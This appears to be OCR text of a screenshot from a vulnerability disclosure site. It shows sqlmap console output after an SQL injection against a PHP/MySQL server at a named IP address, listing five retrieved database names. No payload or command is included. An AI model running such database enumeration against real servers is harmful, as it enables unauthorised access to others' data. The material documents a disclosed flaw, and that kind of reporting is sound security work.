 管理员: SqlMap免py环境版
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[12:15:43] [INFO] fetching database names
[12:15:43] [INFO] the SQL query used returns 5 entries
[12:15:43] [INFO] retrieved: information_schema
[12:15:43] [INFO] retrieved: mysql
[12:15:43] [INFO] retrieved: nrms
[12:15:44] [INFO] retrieved: nrms1
[12:15:44] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] nrms
[*] nrms1
[*] test
[12:15:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[12:15:44] [INFO] fetched data logged to text files under 'C:\Users\x1AoCyAn.x1A
oCyAn-PC\.sqlmap\output\219.219.117.11'
[*] shutting down at 12:15:44
C:\Python27\sqlmap>
www.wooyun.org